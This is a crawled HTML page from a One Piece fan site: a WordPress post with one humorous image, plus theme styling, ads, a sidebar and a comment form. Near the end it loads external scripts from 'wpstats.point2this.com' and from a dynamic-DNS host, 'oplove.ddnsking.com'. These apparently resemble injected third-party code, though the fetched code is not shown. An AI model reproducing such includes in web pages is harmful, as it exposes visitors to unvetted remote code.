

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://onepiecegold.net/a-loose-interpretation-of-respect-d/
body_size: 7926
content:
<!DOCTYPE html>
<html lang="en-GB" prefix="og: http://ogp.me/ns#" xmlns:og="http://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta property="og:type" content="article">
  <meta property="og:site_name" content="ONE PIECE GOLD">
  <meta property="og:url" content="https://onepiecegold.net/a-loose-interpretation-of-respect-d/">
  <meta property="og:title" content="A loose interpretation of respect :DONE PIECE GOLD">
  <meta property="og:image" content="https://onepiecegold.net/wp-content/uploads/2015/10/89646fa92f260aa187831d0f84dad6aa1.jpg">
  <meta property="og:description" content="...">
  <meta name="viewport" content="width=1045">
  <title>A loose interpretation of respect :D | ONE PIECE GOLD</title>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="ONE PIECE GOLD » A loose interpretation of respect :D Comments Feed" href="/a-loose-interpretation-of-respect-d/feed/">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.onepiecegold.net%2Fa-loose-interpretation-of-respect-d%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.onepiecegold.net%2Fa-loose-interpretation-of-respect-d%2F&format=xml">
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="NEW VIEWPOINT ON SANJIS “ONLY ALIVE” STATUS" href="/new-viewpoint-on-sanjis-only-alive-status/">
  <link rel="next" title="10 things you should know about Eiichiro Oda" href="/10-things-you-should-know-about-eiichiro-oda/">
  <link rel="shortlink" href="/?p=9119">
  <link rel="shortcut icon" href="https://www.onepiecegold.com/wp-content/uploads/2014/11/Compass.ico" title="Favicon">
  <link rel="stylesheet" id="Amaranth-css" href="https://fonts.googleapis.com/css?family=Amaranth%3Aregular%2Citalic%2C700%2C700italic&ver=4.4.4" type="text/css" media="all">
  <link rel="stylesheet" id="Medula+One-css" href="https://fonts.googleapis.com/css?family=Medula+One%3Aregular&ver=4.4.4" type="text/css" media="all">
  <link rel="stylesheet" id="Righteous-css" href="https://fonts.googleapis.com/css?family=Righteous%3Aregular&ver=4.4.4" type="text/css" media="all">
  <link rel="stylesheet" id="Titan+One-css" href="https://fonts.googleapis.com/css?family=Titan+One%3Aregular&ver=4.4.4" type="text/css" media="all">
  <link rel="stylesheet" id="Droid+Sans-css" href="https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&ver=4.4.4" type="text/css" media="all">
  <link rel="stylesheet" id="cookielawinfo-style-css" href="/wp-content/plugins/cookie-law-info/css/cli-style.css" type="text/css" media="all">
  <link rel="stylesheet" id="arevico_scsfbcss-css" href="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/scs/scs.css" type="text/css" media="all">
  <link rel="stylesheet" id="tie-style-css" href="/wp-content/themes/sahifa/style.css" type="text/css" media="all">
  <style type="text/css" media="all">
  /*<![CDATA[ */
  img.wp-smiley,
  img.emoji {
  display: inline !important;
  border: none !important;
  box-shadow: none !important;
  height: 1em !important;
  width: 1em !important;
  margin: 0 .07em !important;
  vertical-align: -0.1em !important;
  background: none !important;
  padding: 0 !important;
  }
  /* ]]>*/
  </style>
  <style type="text/css" media="screen">
  /*<![CDATA[ */
  ::-webkit-scrollbar {width: 8px; height:8px; }
  .background-cover{
  background-color: !important;
  background-image : url('http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg') !important;
  filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg",sizingMethod='scale') !important;
  -ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src="http://www.onepiecegold.com/wp-content/uploads/2015/01/13_treasureMap14.jpg",sizingMethod='scale')" !important;
  }
  body{
  font-family: 'Amaranth';
  font-size : 20px;
  font-weight: normal;
  }
  .top-nav, .top-nav ul li a {
  font-family: 'Medula One';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  #main-nav, #main-nav ul li a{
  font-family: 'Medula One';
  font-size : 33px;
  }
  .page-title{
  font-family: 'Medula One';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  .post-title{
  font-family: 'Righteous';
  font-size : 30px;
  }
  h2.post-box-title, h2.post-box-title a{
  font-family: 'Righteous';
  font-size : 30px;
  font-weight: normal;
  font-style: normal;
  }
  h3.post-box-title, h3.post-box-title a{
  color :#000000;
  font-size : 19px;
  }
  .widget-top h4, .widget-top h4 a{
  font-family: 'Titan One';
  color :#000000;
  font-size : 30px;
  }
  .footer-widget-top h4, .footer-widget-top h4 a{
  color :#ba9e12;
  }
  .cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header{
  font-family: 'Righteous';
  color :#000000;
  font-size : 30px;
  }
  #main-nav,.cat-box-content,#sidebar .widget-container,.post-listing {border-bottom-color: #614a04;}
  .search-block .search-button,
  #topcontrol,
  #main-nav ul li.current-menu-item a,
  #main-nav ul li.current-menu-item a:hover,
  #main-nav ul li.current-menu-parent a,
  #main-nav ul li.current-menu-parent a:hover,
  #main-nav ul li.current-page-ancestor a,
  #main-nav ul li.current-page-ancestor a:hover,
  .pagination span.current,
  .share-post span.share-text,
  .flex-control-paging li a.flex-active,
  .ei-slider-thumbs li.ei-slider-element,
  .review-percentage .review-item span span,.review-final-score ,
  .woocommerce span.onsale, .woocommerce-page span.onsale ,
  .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle  {
  background-color:#614a04 !important;
  }
  ::-webkit-scrollbar-thumb{background-color:#614a04 !important;}
  footer#theme-footer, .top-nav, .top-nav ul li.current-menu-item:after,#main-nav ul li.mega-menu .mega-menu-block, #main-nav ul ul {border-top-color: #614a04;}
  .search-block:after {border-right-color:#614a04;}
  #main-nav ul > li.parent-list:hover > a:after{border-color:transparent transparent #614a04;}
  ::-moz-selection { background: #000000;}
  ::selection { background: #000000; }
  a {
  color: #000000; }
  a:hover {
  color: #755706; }
  .top-nav, .top-nav ul ul {background:#614a04     ;}
  .top-nav ul li a , .top-nav ul ul a {
  color: #bf9024 !important;}
  .top-nav ul li a:hover, .top-nav ul li:hover > a, .top-nav ul :hover > a , .top-nav ul li.current-menu-item a  {
  color: #000000 !important;}
  header#theme-header {background:#000000   scroll center center !important;}
  #main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block {background-color:#b88a1e !important;;}
  #main-nav ul li a , #main-nav ul ul a , #main-nav ul.sub-menu a ,  #main-nav ul li.current-menu-item ul a, #main-nav ul li.current-menu-parent ul a, #main-nav ul li.current-page-ancestor ul a{
  color: #bf9024 !important;      text-shadow: 0 1px 1px #5aa7db !important;}
  #main-nav ul li a:hover, #main-nav ul li:hover > a, #main-nav ul :hover > a , #main-nav  ul ul li:hover > a, #main-nav  ul ul :hover > a  {
  color: #ffffff !important;      }
  #main-nav ul li {
  border-color: #000000;
  }
  #main-nav ul ul li, #main-nav ul ul li:first-child {
  border-top-color: #000000;
  }
  #main-nav ul li .mega-menu-block ul.sub-menu {
  border-bottom-color: #000000;
  }
  #main-nav ul li a {
  border-left-color: #000000;
  }
  #main-nav ul ul li, #main-nav ul ul li:first-child {
  border-bottom-color: #000000;
  }
  #main-content {background:#e0b34a url('http://www.onepiecegold.com/wp-content/uploads/2015/01/420-87094-37041.jpg')    ;}
  .cat-box-content, #sidebar .widget-container, .post-listing, .column2 li.first-news, .wide-box li.first-news {background:#ffffff      !important;}
  footer#theme-footer {background:#000000 url('http://www.onepiecegold.com/wp-content/uploads/2015/01/420-87094-370411.jpg')    ;}
  /* ]]>*/
  </style>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/cookie-law-info/js/cookielawinfo.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/scs/scs.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/facebook-page-promoter-lightbox/front-assets/js/launch.js"></script>
  <script type="text/javascript">
  //<![CDATA[
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/onepiecegold.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
  !function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;return g&&g.fillText?(g.textBaseline="top",g.font="600 32px Arial","flag"===a?(g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3):"diversity"===a?(g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e):("simple"===a?g.fillText(h(55357,56835),0,0):g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  var lb_l_ret = {"fb_id":"1625933824284820","delay":"2000","show_once":"1","coc":"0","display_on_page":"1","display_on_post":"1","display_on_homepage":"1","display_on_archive":"1"};
  var tievar = {'go_to' : 'Go to...'};
  var tie = {"ajaxurl":"https://onepiecegold.net/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
  //]]>
  </script>
</head>
<body id="top" class="single single-post postid-9119 single-format-standard">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="background-cover"></div>
  <header id="theme-header" class="theme-header full-logo center-logo">
    <div class="top-nav">
      <div class="top-menu">
        <ul id="menu-menu" class="menu">
          <li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83">
            <a href="/">Home</a>
          </li>
          <li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84">
            <a href="/about/">About Us</a>
          </li>
          <li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85">
            <a href="/contact-us/">Contact Us</a>
          </li>
        </ul>
      </div>
    </div>
    <div class="header-content">
      <div class="logo" style="margin-top:10px">
        <h2><a title="ONE PIECE GOLD" href="/"><img src="/wp-content/uploads/2016/03/BANNER-ONEPIECE-GOLD.jpg" alt="ONE PIECE GOLD"><strong>ONE PIECE GOLD</strong></a></h2>
      </div>
      <div class="clear"></div>
    </div>
    <nav id="main-nav">
      <div class="container">
        <div class="main-menu">
          <ul id="menu-navigazione" class="menu">
            <li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/news/">NEWS</a>
            </li>
            <li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/curiosities/">CURIOSITIES</a>
            </li>
            <li id="menu-item-2283" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/theories/">THEORIES & OPINIONS</a>
            </li>
            <li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent">
              <a href="/category/picture/">PICTURES</a>
            </li>
            <li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/videos/">VIDEOS</a>
            </li>
            <li id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/reviews/">REVIEWS</a>
            </li>
            <li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/fans-zone/">FANS ZONE</a>
            </li>
            <li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category">
              <a href="/category/cosplay/">COSPLAY</a>
            </li>
            <li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom">
              SHOP
            </li>
          </ul>
        </div>
      </div>
    </nav>
  </header>
  <center>
    <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5981438307996674" data-ad-slot="8682206946" data-ad-format="auto"></ins> 
    <script>


    (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
  </center>
  <div id="main-content" class="container sidebar-left">
    <div class="content">
      <article class="post-listing post-9119 post type-post status-publish format-standard has-post-thumbnail hentry category-picture tag-a-loose-interpretation-of-respect tag-funny tag-lol tag-nami tag-one-piece tag-sanji tag-straw-hat-pirates tag-usopp tag-vivi tag-zoro">
        <div class="post-inner">
          <h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">A loose interpretation of respect :D</span></h1>
          <div class="entry">
            <p>…</p>
            <p><img class="aligncenter size-full wp-image-9120" src="http://www.onepiecegold.com/wp-content/uploads/2015/10/89646fa92f260aa187831d0f84dad6aa.jpg" alt="89646fa92f260aa187831d0f84dad6aa" width="411" height="720"></p>
          </div>
<span style="display:none">A loose interpretation of respect <a href="/tag/funny/" rel="tag">funny</a> lol <a href="/tag/nami/" rel="tag">nami</a> <a href="/tag/one-piece/" rel="tag">one piece</a> <a href="/tag/sanji/" rel="tag">sanji</a> <a href="/tag/straw-hat-pirates/" rel="tag">straw hat pirates</a> <a href="/tag/usopp/" rel="tag">usopp</a> <a href="/tag/vivi/" rel="tag">VIVI</a> <a href="/tag/zoro/" rel="tag">zoro</a></span> <span style="display:none" class="updated">2015-10-07</span>
          <div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person">
            <strong class="fn" itemprop="name"><a href="/author/admin/" title="Posts by admin" rel="author">admin</a></strong>
          </div>
        </div>
      </article>
      <div class="post-navigation">
        <div class="post-previous">
          <span>Previous:</span> NEW VIEWPOINT ON SANJIS “ONLY ALIVE” STATUS
        </div>
        <div class="post-next">
          <span>Next:</span> 10 things you should know about Eiichiro Oda
        </div>
      </div>
      <section id="related_posts">
        <div class="block-head">
          <h3>Related Posts</h3>
          <div class="stripe-line"></div>
        </div>
        <div class="post-listing">
          <div class="related-item">
            <div class="post-thumbnail">
              <a href="/their-eyebrows-look-so-different-any-thoughts/" title="Permalink to Their eyebrows look so different… any thoughts?" rel="bookmark"><img width="272" height="125" src="/wp-content/uploads/2016/05/I-think-its-different..-any-toughts-2-272x125.jpg" class="attachment-tie-medium size-tie-medium" alt="Their eyebrows look so different… any thoughts?" title="Their eyebrows look so different… any thoughts?"> <span class="overlay-icon"></span></a>
            </div>
            <h3><a href="/their-eyebrows-look-so-different-any-thoughts/" title="Permalink to Their eyebrows look so different… any thoughts?" rel="bookmark">Their eyebrows look so different… any thoughts?</a></h3>
            <p class="post-meta"><span>21/05/2016</span></p>
          </div>
          <div class="related-item">
            <div class="post-thumbnail">
              <a href="/zoro-robin-2/" title="Permalink to Zoro & Robin :-)" rel="bookmark"><img width="272" height="125" src="/wp-content/uploads/2016/05/13233482_633230840159676_90386740_n-1-272x125.jpg" class="attachment-tie-medium size-tie-medium" alt="Zoro & Robin :-)" title="Zoro & Robin :-)"> <span class="overlay-icon"></span></a>
            </div>
            <h3><a href="/zoro-robin-2/" title="Permalink to Zoro & Robin :-)" rel="bookmark">Zoro & Robin :-)</a></h3>
            <p class="post-meta"><span>20/05/2016</span></p>
          </div>
          <div class="related-item">
            <div class="post-thumbnail">
              <a href="/in-luffy-we-trust/" title="Permalink to In Luffy We Trust :-)" rel="bookmark"><img width="272" height="125" src="/wp-content/uploads/2016/05/in-luffy-we-trust-lol-2-272x125.jpg" class="attachment-tie-medium size-tie-medium" alt="In Luffy We Trust :-)" title="In Luffy We Trust :-)"> <span class="overlay-icon"></span></a>
            </div>
            <h3><a href="/in-luffy-we-trust/" title="Permalink to In Luffy We Trust :-)" rel="bookmark">In Luffy We Trust :-)</a></h3>
            <p class="post-meta"><span>20/05/2016</span></p>
          </div>
          <div class="related-item">
            <div class="post-thumbnail">
              <a href="/our-favorite-swordsman/" title="Permalink to OUR FAVORITE SWORDSMAN" rel="bookmark"><img width="272" height="125" src="/wp-content/uploads/2016/05/680428_468430743202026_1196275039_o-1-272x125.jpg" class="attachment-tie-medium size-tie-medium" alt="OUR FAVORITE SWORDSMAN" title="OUR FAVORITE SWORDSMAN"> <span class="overlay-icon"></span></a>
            </div>
            <h3><a href="/our-favorite-swordsman/" title="Permalink to OUR FAVORITE SWORDSMAN" rel="bookmark">OUR FAVORITE SWORDSMAN</a></h3>
            <p class="post-meta"><span>19/05/2016</span></p>
          </div>
          <div class="related-item">
            <div class="post-thumbnail">
              <a href="/one-piece-alice-in-wonderland/" title="Permalink to ONE PIECE & ALICE IN WONDERLAND" rel="bookmark"> <span class="overlay-icon"></span></a>
            </div>
            <h3><a href="/one-piece-alice-in-wonderland/" title="Permalink to ONE PIECE & ALICE IN WONDERLAND" rel="bookmark">ONE PIECE & ALICE IN WONDERLAND</a></h3>
            <p class="post-meta"><span>18/05/2016</span></p>
          </div>
          <div class="clear"></div>
        </div>
      </section>
      <div id="comments">
        <div id="respond" class="comment-respond">
          <h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-loose-interpretation-of-respect-d/#respond" style="display:none;">Cancel reply</a></small>
</h3>
          <form action="https://onepiecegold.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
            <p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p>
            <p class="comment-form-comment"><label for="comment">Comment</label> 
            <textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea></p>
            <p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required="true"></p>
            <p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required="true"></p>
            <p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30"></p>
            <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="9119" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
            <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="33080394b4"></p>
            <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="122"></p>
          </form>
        </div>
      </div>
    </div>
    <aside id="sidebar">
      <div id="facebook-widget-3" class="widget facebook-widget">
        <div class="widget-top">
          <h4>Facebook</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="facebook-box">
            <iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/fanpagedbsuper&width=300&height=250&colorscheme=light&show_faces=true&header=false&stream=false&show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowtransparency="true"></iframe>
          </div>
        </div>
      </div>
      <div id="text-html-widget-2" class="text-html-box">
        <img src="http://madaboutmanga.com/images/banners/manga-300-250.gif" border="0">
      </div>
      <div id="text-4" class="widget widget_text">
        <div class="widget-top">
          <h4>ADSENSE ADV</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="textwidget">
            <center>
              <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-5981438307996674" data-ad-slot="8682206946" data-ad-format="auto"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </center>
          </div>
        </div>
      </div>
      <div id="text-html-widget-3" class="text-html-box" style="text-align:center;">
        <img src="http://madaboutmanga.com/images/set2/336.gif" border="0">
      </div>
      <div id="text-3" class="widget widget_text">
        <div class="widget-top">
          <h4>Shop</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <div class="textwidget">
            <img src="http://www.onepiecelove.com/wp-content/uploads/2014/11/bannerAlternativeGif.gif">
          </div>
        </div>
      </div>
      <div id="recent-posts-2" class="widget widget_recent_entries">
        <div class="widget-top">
          <h4>Recent Articles</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <ul>
            <li>
              <a href="/one-piece%E3%80%8Camv%E3%80%8D-film-gold-movie-2016/">One Piece「AMV」- Film Gold / Movie 2016</a>
            </li>
            <li>
              <a href="/their-eyebrows-look-so-different-any-thoughts/">Their eyebrows look so different… any thoughts?</a>
            </li>
            <li>
              <a href="/sanjis-elder-brothers-theory/">Sanji’s Elder Brothers Theory</a>
            </li>
            <li>
              <a href="/zoro-robin-2/">Zoro & Robin :-)</a>
            </li>
            <li>
              <a href="/in-luffy-we-trust/">In Luffy We Trust :-)</a>
            </li>
          </ul>
        </div>
      </div>
      <div id="meta-2" class="widget widget_meta">
        <div class="widget-top">
          <h4>Meta</h4>
          <div class="stripe-line"></div>
        </div>
        <div class="widget-container">
          <ul>
            <li>
              <a href="/wp-login.php">Log in</a>
            </li>
            <li>
              <a href="/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a>
            </li>
            <li>
              <a href="/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a>
            </li>
            <li>
              WordPress.org
            </li>
          </ul>
        </div>
      </div>
    </aside>
    <div class="clear"></div>
  </div>
  <footer id="theme-footer">
    <div id="footer-widget-area" class="footer-3c">
      <div id="footer-first" class="footer-widgets-box">
        <div id="calendar-2" class="footer-widget widget_calendar">
          <div class="footer-widget-top">
            <h4></h4>
          </div>
          <div class="footer-widget-container">
            <div id="calendar_wrap" class="calendar_wrap">
              <table id="wp-calendar">
                <caption>
                  July 2016
                </caption>
                <thead>
                  <tr>
                    <th scope="col" title="Monday">M</th>
                    <th scope="col" title="Tuesday">T</th>
                    <th scope="col" title="Wednesday">W</th>
                    <th scope="col" title="Thursday">T</th>
                    <th scope="col" title="Friday">F</th>
                    <th scope="col" title="Saturday">S</th>
                    <th scope="col" title="Sunday">S</th>
                  </tr>
                </thead>
                <tfoot>
                  <tr>
                    <td colspan="3" id="prev">
                      <a href="/2016/05/">« May</a>
                    </td>
                    <td class="pad"> </td>
                    <td colspan="3" id="next" class="pad"> </td>
                  </tr>
                </tfoot>
                <tbody>
                  <tr>
                    <td colspan="4" class="pad"> </td>
                    <td>1</td>
                    <td>2</td>
                    <td>3</td>
                  </tr>
                  <tr>
                    <td>4</td>
                    <td>5</td>
                    <td>6</td>
                    <td>7</td>
                    <td>8</td>
                    <td>9</td>
                    <td>10</td>
                  </tr>
                  <tr>
                    <td>11</td>
                    <td id="today">12</td>
                    <td>13</td>
                    <td>14</td>
                    <td>15</td>
                    <td>16</td>
                    <td>17</td>
                  </tr>
                  <tr>
                    <td>18</td>
                    <td>19</td>
                    <td>20</td>
                    <td>21</td>
                    <td>22</td>
                    <td>23</td>
                    <td>24</td>
                  </tr>
                  <tr>
                    <td>25</td>
                    <td>26</td>
                    <td>27</td>
                    <td>28</td>
                    <td>29</td>
                    <td>30</td>
                    <td>31</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </div>
        </div>
      </div>
      <div id="footer-second" class="footer-widgets-box">
        <div id="recent-posts-3" class="footer-widget widget_recent_entries">
          <div class="footer-widget-top">
            <h4>Recent Posts</h4>
          </div>
          <div class="footer-widget-container">
            <ul>
              <li>
                <a href="/one-piece%E3%80%8Camv%E3%80%8D-film-gold-movie-2016/">One Piece「AMV」- Film Gold / Movie 2016</a>
              </li>
              <li>
                <a href="/their-eyebrows-look-so-different-any-thoughts/">Their eyebrows look so different… any thoughts?</a>
              </li>
              <li>
                <a href="/sanjis-elder-brothers-theory/">Sanji’s Elder Brothers Theory</a>
              </li>
              <li>
                <a href="/zoro-robin-2/">Zoro & Robin :-)</a>
              </li>
              <li>
                <a href="/in-luffy-we-trust/">In Luffy We Trust :-)</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </footer>
  <div class="clear"></div>
  <div class="footer-bottom">
    <div class="container">
      <div class="alignright"></div>
      <div class="social-icons icon_16">
        <a class="ttip" title="Rss" href="/feed/" target="_blank"><i class="tieicon-rss"></i></a>
      </div>
      <div class="alignleft"></div>
      <div class="clear"></div>
    </div>
  </div>
  <div id="topcontrol" class="tieicon-up-open" title="Scroll To Top"></div>
  <div id="fb-root"></div>
  <script src="https://wpstats.point2this.com/e-201453.js" type="text/javascript"></script>
  <div id="cookie-law-info-bar">
    <span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a href="#" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button">Accept</a> Read More</span>
  </div>
  <div id="cookie-law-info-again">
    <span id="cookie_hdr_showagain">Privacy & Cookies Policy</span>
  </div>
  <script type="text/javascript">
                        //<![CDATA[
                        jQuery(document).ready(function() {
                                cli_show_cookiebar({
                                        settings: '{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":true,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"font_family":"inherit","header_fix":"fffffff","notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"fffffff","scroll_close_reload":"fffffff","showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":true,"show_once":"10000"}'
                                });
                        });
                        //]]>
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/akismet/_inc/form.js"></script> 
  <script type="text/javascript" src="/wp-content/themes/sahifa/js/tie-scripts.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
  <script src="https://oplove.ddnsking.com/ads/lk.php?p=https%3A%2F%2Fwww.facebook.com%2FTorikoToriko%2Fposts%2F997004990383632"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70b4467e9056410d807b97e4a1d6b8b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
